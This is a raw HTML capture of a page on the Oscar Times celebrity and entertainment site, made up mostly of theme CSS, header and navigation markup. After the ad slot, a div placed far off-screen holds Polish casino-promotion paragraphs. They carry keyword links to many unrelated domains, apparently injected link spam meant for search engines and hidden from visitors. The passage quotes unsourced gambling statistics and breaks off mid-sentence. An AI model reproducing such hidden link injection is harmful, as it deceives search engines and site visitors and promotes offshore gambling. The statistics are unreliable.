li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4377 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-8138px;width:1058px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie 